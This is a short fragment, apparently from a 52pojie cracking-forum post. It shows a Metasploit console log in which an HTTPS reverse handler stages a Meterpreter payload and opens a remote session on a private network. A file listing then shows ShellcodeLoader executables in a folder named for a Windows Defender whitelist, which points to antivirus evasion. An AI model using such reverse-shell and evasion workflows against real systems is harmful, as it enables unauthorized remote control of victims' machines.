 msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://172.20.10.2:4434
[*] https://172.20.10.2:4434 handling request from 172.20.10.4; (UUID: py0to9dm) Staging x86 payload (178780 bytes) ...
[*] Meterpreter session 3 opened (172.20.10.2:4434 → 172.20.10.4:49588) at 2025-07-20 11:32:29 -0400
meterpreter > ls
Listing: C:\Users\admin\Desktop\Defender白名单\ShellcodeLoader\Release
Mode Size Type Last modified Name
100666/rw-rw-rw- 602112 fil 2025-07-20 04:57:36 -0400 ShellcodeLoader-1.pdb
100777/rwxrwxrwx 10752 fil 2025-07-20 11:31:28 -0400 ShellcodeLoader-2.exe
100666/rw-rw-rw- 602112 fil 2025-07-20 11:31:28 -0400 ShellcodeLoader-2.pdb
吾爱破解论坛
www.52pojie.cn